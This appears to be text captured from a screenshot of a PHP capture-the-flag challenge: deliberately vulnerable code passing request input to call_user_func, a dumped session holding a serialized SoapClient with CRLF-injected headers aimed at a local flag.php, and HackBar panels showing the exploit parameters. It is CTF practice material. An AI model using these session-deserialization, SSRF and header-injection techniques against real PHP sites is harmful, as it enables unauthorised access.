 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:200:""]=> object(SoapClient)#1 (4) { ["uri"]=> string(16) "http://127.0.0.1" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(43) "RoboTerh\r\ncookie: PHPSESSIONID=123456\r\n"
["_soap_version"]=> int(1) } }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://918588a5-429d-4fa0-920f-d1568f926779.node4.buuoj.cn:81/?f=extract
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
b=call_user_func